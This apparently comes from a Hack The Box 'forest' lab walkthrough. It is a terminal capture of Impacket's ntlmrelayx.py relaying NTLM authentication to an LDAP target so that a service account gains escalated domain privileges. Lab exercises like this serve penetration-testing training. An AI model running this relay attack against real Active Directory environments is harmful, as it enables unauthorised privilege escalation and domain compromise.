 root@kali:~/Documents/htb/forest/impacket/examples# python ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresc
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange